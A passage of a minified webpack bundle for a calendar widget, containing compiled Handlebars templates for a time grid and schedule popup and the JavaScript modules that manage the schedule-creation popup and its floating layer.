\"\n+alias4(alias5(((stack1=((stack1=(data&&data.root))&&stack1.styles))&&stack1.currentTimeFontSize),depth0))\n+\";\\\">\"\n+alias4(((helper=(helper=helpers.hourmarkerText||(depth0!=null?depth0.hourmarkerText:depth0))!=null?helper:alias2),(typeof helper===alias3?helper.call(alias1,{\"name\":\"hourmarkerText\",\"hash\":{},\"data\":data}):helper)))\n+\"</div>\\n                    </div>\\n                </div>\\n\";},\"13\":function(container,depth0,helpers,partials,data){var stack1,helper,alias1=depth0!=null?depth0:(container.nullContext||{}),alias2=helpers.helperMissing,alias3=\"function\",alias4=container.escapeExpression,alias5=container.lambda;return\"<div class=\\\"\"\n+alias4(((helper=(helper=helpers.CSS_PREFIX||(depth0!=null?depth0.CSS_PREFIX:depth0))!=null?helper:alias2),(typeof helper===alias3?helper.call(alias1,{\"name\":\"CSS_PREFIX\",\"hash\":{},\"data\":data}):helper)))\n+\"timegrid-gridline\\\" style=\\\"height: \"\n+alias4(alias5(((stack1=((stack1=(data&&data.root))&&stack1.styles))&&stack1.oneHourHeight),depth0))\n+\";\\n\"\n+((stack1=helpers.unless.call(alias1,(data&&data.last),{\"name\":\"unless\",\"hash\":{},\"fn\":container.program(14,data,0),\"inverse\":container.noop,\"data\":data}))!=null?stack1:\"\")\n+\"        \\\">\\n            <div class=\\\"\"\n+alias4(((helper=(helper=helpers.CSS_PREFIX||(depth0!=null?depth0.CSS_PREFIX:depth0))!=null?helper:alias2),(typeof helper===alias3?helper.call(alias1,{\"name\":\"CSS_PREFIX\",\"hash\":{},\"data\":data}):helper)))\n+\"timegrid-gridline-half\\\" style=\\\"height: \"\n+alias4(alias5(((stack1=((stack1=(data&&data.root))&&stack1.styles))&&stack1.halfHourHeight),depth0))\n+\"; border-bottom: \"\n+alias4(alias5(((stack1=((stack1=(data&&data.root))&&stack1.styles))&&stack1.halfHourBorderBottom),depth0))\n+\";\\\"></div>\\n        </div>\\n\";},\"14\":function(container,depth0,helpers,partials,data){var stack1;return\"            border-bottom: \"\n+container.escapeExpression(container.lambda(((stack1=((stack1=(data&&data.root))&&stack1.styles))&&stack1.borderBottom),depth0))\n+\";\\n\";},\"16\":function(container,depth0,helpers,partials,data){var stack1,helper,alias1=depth0!=null?depth0:(container.nullContext||{}),alias2=helpers.helperMissing,alias3=\"function\",alias4=container.escapeExpression,alias5=container.lambda;return\"    <div class=\\\"\"\n+alias4(((helper=(helper=helpers.CSS_PREFIX||(depth0!=null?depth0.CSS_PREFIX:depth0))!=null?helper:alias2),(typeof helper===alias3?helper.call(alias1,{\"name\":\"CSS_PREFIX\",\"hash\":{},\"data\":data}):helper)))\n+\"timegrid-hourmarker\\\" style=\\\"top:\"\n+alias4(((helper=(helper=helpers.hourmarkerTop||(depth0!=null?depth0.hourmarkerTop:depth0))!=null?helper:alias2),(typeof helper===alias3?helper.call(alias1,{\"name\":\"hourmarkerTop\",\"hash\":{},\"data\":data}):helper)))\n+\"%\\\">\\n        <div class=\\\"\"\n+alias4(((helper=(helper=helpers.CSS_PREFIX||(depth0!=null?depth0.CSS_PREFIX:depth0))!=null?helper:alias2),(typeof helper===alias3?helper.call(alias1,{\"name\":\"CSS_PREFIX\",\"hash\":{},\"data\":data}):helper)))\n+\"timegrid-hourmarker-wrap\\\">\\n            <div class=\\\"\"\n+alias4(((helper=(helper=helpers.CSS_PREFIX||(depth0!=null?depth0.CSS_PREFIX:depth0))!=null?helper:alias2),(typeof helper===alias3?helper.call(alias1,{\"name\":\"CSS_PREFIX\",\"hash\":{},\"data\":data}):helper)))\n+\"timegrid-hourmarker-line-left\\\" style=\\\"width:\"\n+alias4(((helper=(helper=helpers.todaymarkerLeft||(depth0!=null?depth0.todaymarkerLeft:depth0))!=null?helper:alias2),(typeof helper===alias3?helper.call(alias1,{\"name\":\"todaymarkerLeft\",\"hash\":{},\"data\":data}):helper)))\n+\"%; border-top: \"\n+alias4(alias5(((stack1=(depth0!=null?depth0.styles:depth0))!=null?stack1.currentTimeLeftBorderTop:stack1),depth0))\n+\";\\\"></div>\\n            <div class=\\\"\"\n+alias4(((helper=(helper=helpers.CSS_PREFIX||(depth0!=null?depth0.CSS_PREFIX:depth0))!=null?helper:alias2),(typeof helper===alias3?helper.call(alias1,{\"name\":\"CSS_PREFIX\",\"hash\":{},\"data\":data}):helper)))\n+\"timegrid-todaymarker\\\" style=\\\"left:\"\n+alias4(((helper=(helper=helpers.todaymarkerLeft||(depth0!=null?depth0.todaymarkerLeft:depth0))!=null?helper:alias2),(typeof helper===alias3?helper.call(alias1,{\"name\":\"todaymarkerLeft\",\"hash\":{},\"data\":data}):helper)))\n+\"%; background-color: \"\n+alias4(alias5(((stack1=(depth0!=null?depth0.styles:depth0))!=null?stack1.currentTimeBulletBackgroundColor:stack1),depth0))\n+\"; \\\">today</div>\\n            <div class=\\\"\"\n+alias4(((helper=(helper=helpers.CSS_PREFIX||(depth0!=null?depth0.CSS_PREFIX:depth0))!=null?helper:alias2),(typeof helper===alias3?helper.call(alias1,{\"name\":\"CSS_PREFIX\",\"hash\":{},\"data\":data}):helper)))\n+\"timegrid-hourmarker-line-today\\\" style=\\\"left:\"\n+alias4(((helper=(helper=helpers.todaymarkerLeft||(depth0!=null?depth0.todaymarkerLeft:depth0))!=null?helper:alias2),(typeof helper===alias3?helper.call(alias1,{\"name\":\"todaymarkerLeft\",\"hash\":{},\"data\":data}):helper)))\n+\"%; width: \"\n+alias4(((helper=(helper=helpers.todaymarkerWidth||(depth0!=null?depth0.todaymarkerWidth:depth0))!=null?helper:alias2),(typeof helper===alias3?helper.call(alias1,{\"name\":\"todaymarkerWidth\",\"hash\":{},\"data\":data}):helper)))\n+\"%; border-top: \"\n+alias4(alias5(((stack1=(depth0!=null?depth0.styles:depth0))!=null?stack1.currentTimeTodayBorderTop:stack1),depth0))\n+\";\\\"></div>\\n            <div class=\\\"\"\n+alias4(((helper=(helper=helpers.CSS_PREFIX||(depth0!=null?depth0.CSS_PREFIX:depth0))!=null?helper:alias2),(typeof helper===alias3?helper.call(alias1,{\"name\":\"CSS_PREFIX\",\"hash\":{},\"data\":data}):helper)))\n+\"timegrid-hourmarker-line-right\\\" style=\\\"left:\"\n+alias4(((helper=(helper=helpers.todaymarkerRight||(depth0!=null?depth0.todaymarkerRight:depth0))!=null?helper:alias2),(typeof helper===alias3?helper.call(alias1,{\"name\":\"todaymarkerRight\",\"hash\":{},\"data\":data}):helper)))\n+\"%; border-top: \"\n+alias4(alias5(((stack1=(depth0!=null?depth0.styles:depth0))!=null?stack1.currentTimeRightBorderTop:stack1),depth0))\n+\";\\\"></div>\\n        </div>\\n    </div>\\n\";},\"compiler\":[7,\">= 4.0.0\"],\"main\":function(container,depth0,helpers,partials,data){var stack1,helper,alias1=depth0!=null?depth0:(container.nullContext||{}),alias2=helpers.helperMissing,alias3=\"function\",alias4=container.escapeExpression,alias5=container.lambda;return\"<div class=\\\"\"\n+alias4(((helper=(helper=helpers.CSS_PREFIX||(depth0!=null?depth0.CSS_PREFIX:depth0))!=null?helper:alias2),(typeof helper===alias3?helper.call(alias1,{\"name\":\"CSS_PREFIX\",\"hash\":{},\"data\":data}):helper)))\n+\"timegrid-left\\\" style=\\\"width: \"\n+alias4(alias5(((stack1=(depth0!=null?depth0.styles:depth0))!=null?stack1.leftWidth:stack1),depth0))\n+\"; font-size: \"\n+alias4(alias5(((stack1=(depth0!=null?depth0.styles:depth0))!=null?stack1.leftFontSize:stack1),depth0))\n+\";\\\">\\n\"\n+((stack1=helpers.each.call(alias1,(depth0!=null?depth0.timezones:depth0),{\"name\":\"each\",\"hash\":{},\"fn\":container.program(1,data,0),\"inverse\":container.noop,\"data\":data}))!=null?stack1:\"\")\n+\"</div>\\n<div class=\\\"\"\n+alias4(((helper=(helper=helpers.CSS_PREFIX||(depth0!=null?depth0.CSS_PREFIX:depth0))!=null?helper:alias2),(typeof helper===alias3?helper.call(alias1,{\"name\":\"CSS_PREFIX\",\"hash\":{},\"data\":data}):helper)))\n+\"timegrid-right\\\" style=\\\"margin-left: \"\n+alias4(alias5(((stack1=((stack1=(data&&data.root))&&stack1.styles))&&stack1.leftWidth),depth0))\n+\";\\\">\\n    <div class=\\\"\"\n+alias4(((helper=(helper=helpers.CSS_PREFIX||(depth0!=null?depth0.CSS_PREFIX:depth0))!=null?helper:alias2),(typeof helper===alias3?helper.call(alias1,{\"name\":\"CSS_PREFIX\",\"hash\":{},\"data\":data}):helper)))\n+\"timegrid-h-grid\\\">\\n\"\n+((stack1=helpers.each.call(alias1,(depth0!=null?depth0.hoursLabels:depth0),{\"name\":\"each\",\"hash\":{},\"fn\":container.program(13,data,0),\"inverse\":container.noop,\"data\":data}))!=null?stack1:\"\")\n+\"</div>\\n    <div class=\\\"\"\n+alias4(((helper=(helper=helpers.CSS_PREFIX||(depth0!=null?depth0.CSS_PREFIX:depth0))!=null?helper:alias2),(typeof helper===alias3?helper.call(alias1,{\"name\":\"CSS_PREFIX\",\"hash\":{},\"data\":data}):helper)))\n+\"timegrid-schedules\\\">\\n        <div class=\\\"\"\n+alias4(((helper=(helper=helpers.CSS_PREFIX||(depth0!=null?depth0.CSS_PREFIX:depth0))!=null?helper:alias2),(typeof helper===alias3?helper.call(alias1,{\"name\":\"CSS_PREFIX\",\"hash\":{},\"data\":data}):helper)))\n+\"timegrid-schedules-container\\\"></div>\\n    </div>\\n\\n\"\n+((stack1=helpers[\"if\"].call(alias1,(depth0!=null?depth0.showHourMarker:depth0),{\"name\":\"if\",\"hash\":{},\"fn\":container.program(16,data,0),\"inverse\":container.noop,\"data\":data}))!=null?stack1:\"\")\n+\"</div>\\n\";},\"useData\":true});},function(module,exports,__webpack_require__){var Handlebars=__webpack_require__(8);module.exports=(Handlebars['default']||Handlebars).template({\"1\":function(container,depth0,helpers,partials,data){var stack1,helper,alias1=depth0!=null?depth0:(container.nullContext||{}),alias2=helpers.helperMissing,alias3=\"function\",alias4=container.escapeExpression,alias5=container.lambda;return\"<div title=\\\"\"\n+alias4(((helper=(helper=helpers.tooltip||(depth0!=null?depth0.tooltip:depth0))!=null?helper:alias2),(typeof helper===alias3?helper.call(alias1,{\"name\":\"tooltip\",\"hash\":{},\"data\":data}):helper)))\n+\"\\\" class=\\\"\"\n+alias4(((helper=(helper=helpers.CSS_PREFIX||(depth0!=null?depth0.CSS_PREFIX:depth0))!=null?helper:alias2),(typeof helper===alias3?helper.call(alias1,{\"name\":\"CSS_PREFIX\",\"hash\":{},\"data\":data}):helper)))\n+\"timegrid-timezone-label-cell\\\" data-timezone=\\\"\"\n+alias4(((helper=(helper=helpers.displayLabel||(depth0!=null?depth0.displayLabel:depth0))!=null?helper:alias2),(typeof helper===alias3?helper.call(alias1,{\"name\":\"displayLabel\",\"hash\":{},\"data\":data}):helper)))\n+\"\\\" style=\\\"background-color: \"\n+alias4(((helper=(helper=helpers.backgroundColor||(depth0!=null?depth0.backgroundColor:depth0))!=null?helper:alias2),(typeof helper===alias3?helper.call(alias1,{\"name\":\"backgroundColor\",\"hash\":{},\"data\":data}):helper)))\n+\"; height: 100%; width: \"\n+alias4(((helper=(helper=helpers.width||(depth0!=null?depth0.width:depth0))!=null?helper:alias2),(typeof helper===alias3?helper.call(alias1,{\"name\":\"width\",\"hash\":{},\"data\":data}):helper)))\n+\"%; left: \"\n+alias4(((helper=(helper=helpers.left||(depth0!=null?depth0.left:depth0))!=null?helper:alias2),(typeof helper===alias3?helper.call(alias1,{\"name\":\"left\",\"hash\":{},\"data\":data}):helper)))\n+\"%; font-size: \"\n+alias4(alias5(((stack1=((stack1=(data&&data.root))&&stack1.styles))&&stack1.leftFontSize),depth0))\n+\";\\\">\\n        <div class=\\\"\"\n+alias4(((helper=(helper=helpers.CSS_PREFIX||(depth0!=null?depth0.CSS_PREFIX:depth0))!=null?helper:alias2),(typeof helper===alias3?helper.call(alias1,{\"name\":\"CSS_PREFIX\",\"hash\":{},\"data\":data}):helper)))\n+\"timegrid-timezone-label\\\" style=\\\"border-right: \"\n+alias4(alias5(((stack1=((stack1=(data&&data.root))&&stack1.styles))&&stack1.leftBorderRight),depth0))\n+\";\\\">\"\n+((stack1=(helpers[\"timezoneDisplayLabel-tmpl\"]||(depth0&&depth0[\"timezoneDisplayLabel-tmpl\"])||alias2).call(alias1,(depth0!=null?depth0.timezoneOffset:depth0),(depth0!=null?depth0.displayLabel:depth0),{\"name\":\"timezoneDisplayLabel-tmpl\",\"hash\":{},\"data\":data}))!=null?stack1:\"\")\n+\"</div>\\n    </div>\\n\";},\"compiler\":[7,\">= 4.0.0\"],\"main\":function(container,depth0,helpers,partials,data){var stack1,alias1=depth0!=null?depth0:(container.nullContext||{});return((stack1=helpers.each.call(alias1,(helpers.reverse||(depth0&&depth0.reverse)||helpers.helperMissing).call(alias1,(depth0!=null?depth0.timezones:depth0),{\"name\":\"reverse\",\"hash\":{},\"data\":data}),{\"name\":\"each\",\"hash\":{},\"fn\":container.program(1,data,0),\"inverse\":container.noop,\"data\":data}))!=null?stack1:\"\");},\"useData\":true});},function(module,exports,__webpack_require__){'use strict';var View=__webpack_require__(37);var FloatingLayer=__webpack_require__(72);var util=__webpack_require__(1);var DatePicker=__webpack_require__(73);var TZDate=__webpack_require__(28).Date;var config=__webpack_require__(34),domevent=__webpack_require__(32),domutil=__webpack_require__(31),common=__webpack_require__(30);var tmpl=__webpack_require__(74);var MAX_WEEK_OF_MONTH=6;var ARROW_WIDTH_HALF=8;function ScheduleCreationPopup(container,calendars){View.call(this,container);this.layer=new FloatingLayer(null,container);this._viewModel=null;this._selectedCal=null;this._scheduleId='';this.calendars=calendars;this._focusedDropdown=null;this._onClickListeners=[this._selectDropdownMenuItem.bind(this),this._closeDropdownMenuView.bind(this,null),this._closePopup.bind(this),this._toggleDropdownMenuView.bind(this),this._toggleIsAllday.bind(this),this._toggleIsPrivate.bind(this),this._onClickSaveSchedule.bind(this)];domevent.on(container,'click',this._onClick,this);}\nutil.inherit(ScheduleCreationPopup,View);ScheduleCreationPopup.prototype._onMouseDown=function(mouseDownEvent){var target=(mouseDownEvent.target||mouseDownEvent.srcElement),popupLayer=domutil.closest(target,config.classname('.floating-layer'));if(popupLayer){return;}\nthis.hide();};ScheduleCreationPopup.prototype.destroy=function(){this.layer.destroy();this.layer=null;domevent.off(this.container,'click',this._onClick,this);domevent.off(document.body,'mousedown',this._onMouseDown,this);View.prototype.destroy.call(this);};ScheduleCreationPopup.prototype._onClick=function(clickEvent){var target=(clickEvent.target||clickEvent.srcElement);util.forEach(this._onClickListeners,function(listener){return!listener(target);});};ScheduleCreationPopup.prototype._closePopup=function(target){var className=config.classname('popup-close');if(domutil.hasClass(target,className)||domutil.closest(target,'.'+className)){this.hide();return true;}\nreturn false;};ScheduleCreationPopup.prototype._toggleDropdownMenuView=function(target){var className=config.classname('dropdown-button');var dropdownBtn=domutil.hasClass(target,className)?target:domutil.closest(target,'.'+className);if(!dropdownBtn){return false;}\nif(domutil.hasClass(config.classname('open'))){this._closeDropdownMenuView(dropdownBtn.parentNode);}else{this._openDropdownMenuView(dropdownBtn.parentNode);}\nreturn true;};ScheduleCreationPopup.prototype._closeDropdownMenuView=function(dropdown){dropdown=dropdown||this._focusedDropdown;if(dropdown){domutil.removeClass(dropdown,config.classname('open'));this._focusedDropdown=null;}};ScheduleCreationPopup.prototype._openDropdownMenuView=function(dropdown){domutil.addClass(dropdown,config.classname('open'));this._focusedDropdown=dropdown;};ScheduleCreationPopup.prototype._selectDropdownMenuItem=function(target){var itemClassName=config.classname('dropdown-menu-item');var iconClassName=config.classname('icon');var contentClassName=config.classname('content');var selectedItem=domutil.hasClass(target,itemClassName)?target:domutil.closest(target,'.'+itemClassName);var bgColor,title,dropdown,dropdownBtn;if(!selectedItem){return false;}\nbgColor=domutil.find('.'+iconClassName,selectedItem).style.backgroundColor||'transparent';title=domutil.find('.'+contentClassName,selectedItem).innerHTML;dropdown=domutil.closest(selectedItem,config.classname('.dropdown'));dropdownBtn=domutil.find(config.classname('.dropdown-button'),dropdown);domutil.find('.'+contentClassName,dropdownBtn).innerText=title;if(domutil.hasClass(dropdown,config.classname('section-calendar'))){domutil.find('.'+iconClassName,dropdownBtn).style.backgroundColor=bgColor;this._selectedCal=common.find(this.calendars,function(cal){return cal.id===domutil.getData(selectedItem,'calendarId');});}\ndomutil.removeClass(dropdown,config.classname('open'));return true;};ScheduleCreationPopup.prototype._toggleIsAllday=function(target){var className=config.classname('section-allday');var alldaySection=domutil.hasClass(target,className)?target:domutil.closest(target,'.'+className);var checkbox;if(alldaySection){checkbox=domutil.find(config.classname('.checkbox-square'),alldaySection);checkbox.checked=!checkbox.checked;return true;}\nreturn false;};ScheduleCreationPopup.prototype._toggleIsPrivate=function(target){var className=config.classname('section-private');var privateSection=domutil.hasClass(target,className)?target:domutil.closest(target,'.'+className);if(privateSection){if(domutil.hasClass(privateSection,config.classname('public'))){domutil.removeClass(privateSection,config.classname('public'));}else{domutil.addClass(privateSection,config.classname('public'));}\nreturn true;}\nreturn false;};ScheduleCreationPopup.prototype._onClickSaveSchedule=function(target){var className=config.classname('popup-save');var cssPrefix=config.cssPrefix;var title,isPrivate,location,isAllDay,startDate,endDate,state;var start,end,calendarId;if(!domutil.hasClass(target,className)&&!domutil.closest(target,'.'+className)){return false;}\ntitle=domutil.get(cssPrefix+'schedule-title');startDate=new TZDate(this.rangePicker.getStartDate());endDate=new TZDate(this.rangePicker.getEndDate());if(!title.value){title.focus();return true;}\nif(!startDate&&!endDate){return true;}\nisPrivate=!domutil.hasClass(domutil.get(cssPrefix+'schedule-private'),config.classname('public'));location=domutil.get(cssPrefix+'schedule-location');state=domutil.get(cssPrefix+'schedule-state');isAllDay=!!domutil.get(cssPrefix+'schedule-allday').checked;if(isAllDay){startDate.setHours(0);startDate.setMinutes(0);startDate.setSeconds(0);endDate.setHours(23);endDate.setMinutes(59);endDate.setSeconds(59);}\nstart=new TZDate(startDate);end=new TZDate(endDate);if(this._selectedCal){calendarId=this._selectedCal.id;}\nif(this._isEditMode){this.fire('beforeUpdateSchedule',{schedule:{calendarId:calendarId,title:title.value,raw:{class:isPrivate?'private':'public',location:location.value},start:start,end:end,isAllDay:isAllDay,state:state.innerText,triggerEventName:'click',id:this._scheduleId},start:start,end:end,calendar:this._selectedCal,triggerEventName:'click'});}else{this.fire('beforeCreateSchedule',{calendarId:calendarId,title:title.value,raw:{class:isPrivate?'private':'public',location:location.value},start:new TZDate(startDate),end:new TZDate(endDate),isAllDay:isAllDay,state:state.innerText});}\nthis.hide();return true;};ScheduleCreationPopup.prototype.render=function(viewModel){var calendars=this.calendars;var layer=this.layer;var self=this;var boxElement,guideElements;viewModel.zIndex=this.layer.zIndex+5;viewModel.calendars=calendars;if(calendars.length){viewModel.selectedCal=this._selectedCal=calendars[0];}\nthis._isEditMode=viewModel.schedule&&viewModel.schedule.id;if(this._isEditMode){boxElement=viewModel.target;viewModel=this._makeEditModeData(viewModel);}else{this.guide=viewModel.guide;guideElements=this._getGuideElements(this.guide);boxElement=guideElements.length?guideElements[0]:null;}\nlayer.setContent(tmpl(viewModel));this._createDatepicker(viewModel.start,viewModel.end);layer.show();this._setPopupPositionAndArrowDirection(boxElement.getBoundingClientRect());util.debounce(function(){domevent.on(document.body,'mousedown',self._onMouseDown,self);})();};ScheduleCreationPopup.prototype._makeEditModeData=function(viewModel){var schedule=viewModel.schedule;var title,isPrivate,location,startDate,endDate,isAllDay,state;var raw=schedule.raw||{};var calendars=this.calendars;var calendarIndex;var id=schedule.id;title=schedule.title;isPrivate=raw['class']==='private';location=raw.location;startDate=schedule.start;endDate=schedule.end;isAllDay=schedule.isAllDay;state=schedule.state;calendarIndex=calendars.findIndex(function(calendar){return calendar.id===viewModel.schedule.calendarId;});calendarIndex=calendarIndex<0?0:calendarIndex;viewModel.selectedCal=this._selectedCal=calendars[calendarIndex];this._scheduleId=id;return{id:id,selectedCal:this._selectedCal,calendars:calendars,title:title,isPrivate:isPrivate,location:location,isAllDay:isAllDay,state:state,start:startDate,end:endDate,raw:{location:location,'class':isPrivate?'private':'public'},zIndex:this.layer.zIndex+5,isEditMode:this._isEditMode};};ScheduleCreationPopup.prototype._setPopupPositionAndArrowDirection=function(guideBound){var layer=domutil.find(config.classname('.popup'),this.layer.container);var layerSize={width:layer.offsetWidth,height:layer.offsetHeight};var windowSize={right:window.innerWidth,bottom:window.innerHeight};var parentRect=this.layer.parent.getBoundingClientRect();var parentBounds={left:parentRect.left,top:parentRect.top};var pos;pos=this._calcRenderingData(layerSize,windowSize,guideBound);pos.x-=parentBounds.left;pos.y-=(parentBounds.top+6);this.layer.setPosition(pos.x,pos.y);this._setArrowDirection(pos.arrow);};ScheduleCreationPopup.prototype._getGuideElements=function(guide){var guideElements=[];var i=0;if(guide.guideElement){guideElements.push(guide.guideElement);}else if(guide.guideElements){for(;i<MAX_WEEK_OF_MONTH;i+=1){if(guide.guideElements[i]){guideElements.push(guide.guideElements[i]);}}}\nreturn guideElements;};ScheduleCreationPopup.prototype._getBoundOfFirstRowGuideElement=function(guideElements){var bound;if(!guideElements.length){return null;}\nbound=guideElements[0].getBoundingClientRect();return{top:bound.top,left:bound.left,bottom:bound.bottom,right:bound.right};};ScheduleCreationPopup.prototype._calcRenderingData=function(layerSize,parentSize,guideBound){var guideHorizontalCenter=(guideBound.left+guideBound.right)/ 2;var x=guideHorizontalCenter-(layerSize.width / 2);var y=guideBound.top-layerSize.height+3;var arrowDirection='arrow-bottom';var arrowLeft;if(y<0){y=guideBound.bottom+9;arrowDirection='arrow-top';}\nif(x>0&&(x+layerSize.width>parentSize.right)){x=parentSize.right-layerSize.width;}\nif(x<0){x=0;}\nif(guideHorizontalCenter-x!==layerSize.width / 2){arrowLeft=guideHorizontalCenter-x-ARROW_WIDTH_HALF;}\nreturn{x:x,y:y,arrow:{direction:arrowDirection,position:arrowLeft}};};ScheduleCreationPopup.prototype._setArrowDirection=function(arrow){var direction=arrow.direction||'arrow-bottom';var arrowEl=domutil.get(config.classname('popup-arrow'));var borderElement=domutil.find(config.classname('.popup-arrow-border',arrowEl));if(direction!==config.classname('arrow-bottom')){domutil.removeClass(arrowEl,config.classname('arrow-bottom'));domutil.addClass(arrowEl,config.classname(direction));}\nif(arrow.position){borderElement.style.left=arrow.position+'px';}};ScheduleCreationPopup.prototype._createDatepicker=function(start,end){var cssPrefix=config.cssPrefix;this.rangePicker=DatePicker.createRangePicker({startpicker:{date:new TZDate(start.getTime()).toDate(),input:'#'+cssPrefix+'schedule-start-date',container:'#'+cssPrefix+'startpicker-container'},endpicker:{date:new TZDate(end.getTime()).toDate(),input:'#'+cssPrefix+'schedule-end-date',container:'#'+cssPrefix+'endpicker-container'},format:'yyyy-MM-dd HH:mm',timepicker:{showMeridiem:false},usageStatistics:true});};ScheduleCreationPopup.prototype.hide=function(){this.layer.hide();if(this.guide){this.guide.clearGuideElement();this.guide=null;}\ndomevent.off(document.body,'mousedown',this._onMouseDown,this);};ScheduleCreationPopup.prototype.refresh=function(){if(this._viewModel){this.layer.setContent(this.tmpl(this._viewModel));}};ScheduleCreationPopup.prototype.setCalendars=function(calendars){this.calendars=calendars||[];};module.exports=ScheduleCreationPopup;},function(module,exports,__webpack_require__){'use strict';var util=__webpack_require__(1);var config=__webpack_require__(34),domutil=__webpack_require__(31),View=__webpack_require__(37);function FloatingLayer(options,container){var sibling=container[FloatingLayer.PROP_KEY],layerContainer;if(!sibling){sibling=container[FloatingLayer.PROP_KEY]=[];}\nsibling.push(this);this.sibling=sibling;this.zIndex=this.getLargestZIndex()||FloatingLayer.INIT_ZINDEX;layerContainer=document.createElement('div');layerContainer.style.display='none';layerContainer.style.position='absolute';domutil.addClass(layerContainer,config.classname('floating-layer'));container.appendChild(layerContainer);View.call(this,layerContainer);this.parent=container;}\nutil.inherit(FloatingLayer,View);FloatingLayer.PROP_KEY='__fe_floating_layer';FloatingLayer.INIT_ZINDEX=999;FloatingLayer.prototype.destroy=function(){var parent=this.parent,sibling=this.sibling,i=0,cnt=sibling.length;for(;i<cnt;i+=1){if(sibling[i]===this){sibling.splice(i,1);break;}}\nif(!sibling.length){try{delete parent[FloatingLayer.PROP_KEY];}catch(e){parent[FloatingLayer.PROP_KEY]=null;}\nparent.style.position='';}\ndomutil.remove(this.container);this.sibling=null;View.prototype.destroy.call(this);};FloatingLayer.prototype.isVisible=function(){return this.container.style.display!=='none';};FloatingLayer.prototype.setPosition=function(x,y){domutil.setPosition(this.container,x,y);};FloatingLayer.prototype.setLTRB=function(ltrb){domutil.setLTRB(this.container,ltrb);};FloatingLayer.prototype.setSize=function(w,h){var container=this.container;w=util.isNumber(w)?w+'px':w;h=util.isNumber(h)?h+'px':h;container.style.width=w;container.style.height=h;};FloatingLayer.prototype.setContent=function(html){this.container.innerHTML=html;};FloatingLayer.prototype.getLargestZIndex=function(){var zIndexes=util.map(this.sibling,function(layer){return layer.zIndex;});return Math.max.apply(null,zIndexes);};FloatingLayer.prototype.focus=function(){var zIndexForShow=this.getLargestZIndex()+1;this.container.style.zIndex=this.zIndex=zIndexForShow;};FloatingLayer.prototype.show=function(){this.focus();this.container.style.display='block';};FloatingLayer.prototype.hide=function(){this.container.style.display='none';};module.exports=FloatingLayer;},function(module,exports){module.exports=__WEBPACK_EXTERNAL_MODULE_73__;},function(module,exports,__webpack_require__){var Handlebars=__webpack_require__(8);module.exports=(Handlebars['default']||Handlebars).template({\"1\":function(container,depth0,helpers,partials,data){var helper;return\" \"\n+container.escapeExpression(((helper=(helper=helpers.CSS_PREFIX||(depth0!=null?depth0.CSS_PREFIX:depth0))!=null?helper:helpers.helperMissing),(typeof helper===\"function\"?helper.call(depth0!=null?depth0:(container.nullContext||{}),{\"name\":\"CSS_PREFIX\",\"hash\":{},\"data\":data}):helper)))\n+\"hide\";},\"3\":function(container,depth0,helpers,partials,data){var helper,alias1=depth0!=null?depth0:(container.nullContext||{}),alias2=helpers.helperMissing,alias3=\"function\",alias4=container.escapeExpression;return\"                    <li class=\\\"\"\n+alias4(((helper=(helper=helpers.CSS_PREFIX||(depth0!=null?depth0.CSS_PREFIX:depth0))!=null?helper:alias2),(typeof helper===alias3?helper.call(alias1,{\"name\":\"CSS_PREFIX\",\"hash\":{},\"data\":data}):helper)))\n+\"popup-section-item \"\n+alias4(((helper=(helper=helpers.CSS_PREFIX||(depth0!=null?depth0.CSS_PREFIX:depth0))!=null?helper:alias2),(typeof helper===alias3?helper.call(alias1,{\"name\":\"CSS_PREFIX\",\"hash\":{},\"data\":data}):helper)))\n+\"dropdown-menu-item\\\" data-calendar-id=\\\"\"\n+alias4(((helper=(helper=helpers.id||(depth0!=null?depth0.id:depth0))!=null?helper:alias2),(typeof helper===alias3?helper.call(alias1,{\"name\":\"id\",\"hash\":{},\"data\":data}):helper)))\n+\"\\\">\\n                        <span class=\\\"\"\n+alias4(((helper=(helper=helpers.CSS_PREFIX||(depth0!=null?depth0.CSS_PREFIX:depth0))!=null?helper:alias2),(typeof helper===alias3?helper.call(alias1,{\"name\":\"CSS_PREFIX\",\"hash\":{},\"data\":data}):helper)))\n+\"icon \"\n+alias4(((helper=(helper=helpers.CSS_PREFIX||(depth0!=null?depth0.CSS_PREFIX:depth0))!=null?helper:alias2),(typeof helper===alias3?helper.call(alias1,{\"name\":\"CSS_PREFIX\",\"hash\":{},\"data\":data}):helper)))\n+\"calendar-dot\\\" style=\\\"background-color: \"\n+alias4(((helper=(helper=helpers.bgColor||(depth0!=null?depth0.bgColor:depth0))!=null?helper:alias2),(typeof helper===alias3?helper.call(alias1,{\"name\":\"bgColor\",\"hash\":{},\"data\":data}):helper)))\n+\"\\\"></span>\\n                        <span class=\\\"\"\n+alias4(((helper=(helper=helpers.CSS_PREFIX||(depth0!=null?depth0.CSS_PREFIX:depth0))!=null?helper:alias2),(typeof helper===alias3?helper.call(alias1,{\"name\":\"CSS_PREFIX\",\"hash\":{},\"data\":data}):helper)))\n+\"content\\\">\"\n+alias4(((helper=(helper=helpers.name||(depth0!=null?depth0.name:depth0))!=null?helper:alias2),(typeof helper===alias3?helper.call(alias1,{\"name\":\"name\",\"hash\":{},\"data\":data}):helper)))\n+\"</span>\\n                    </li>\\n\";},\"5\":function(container,depth0,helpers,partials,data){var helper;return\" \"\n+container.escapeExpression(((helper=(helper=helpers.CSS_PREFIX||(depth0!=null?depth0.CSS_PREFIX:depth0))!=null?helper:helpers.helperMissing),(typeof helper===\"function\"?helper.call(depth0!=null?depth0:(container.nullContext||{}),{\"name\":\"CSS_PREFIX\",\"hash\":{},\"data\":data}):helper)))\n+\"public\";},\"7\":function(container,depth0,helpers,partials,data){return\" checked\";},\"9\":function(container,depth0,helpers,partials,data){var helper;return container.escapeExpression(((helper=(helper=helpers.state||(depth0!=null?depth0.state:depth0))!=null?helper:helpers.helperMissing),(typeof helper===\"function\"?helper.call(depth0!=null?depth0:(container.nullContext||{}),{\"name\":\"state\",\"hash\":{},\"data\":data}):helper)));},\"11\":function(container,depth0,helpers,partials,data){var helper;return container.escapeExpression(((helper=(helper=helpers[\"popupStateBusy-tmpl\"]||(depth0!=null?depth0[\"popupStateBusy-tmpl\"]:depth0))!=null?helper:helpers.helperMissing),(typeof helper===\"function\"?helper.call(depth0!=null?depth0:(container.nullContext||{}),{\"name\":\"popupStateBusy-tmpl\",\"hash\":{},\"data\":data}):helper)));},\"13\":function(container,depth0,helpers,partials,data){var helper;return container.escapeExpression(((helper=(helper=helpers[\"popupUpdate-tmpl\"]||(depth0!=null?depth0[\"popupUpdate-tmpl\"]:depth0))!=null?helper:helpers.helperMissing),(typeof 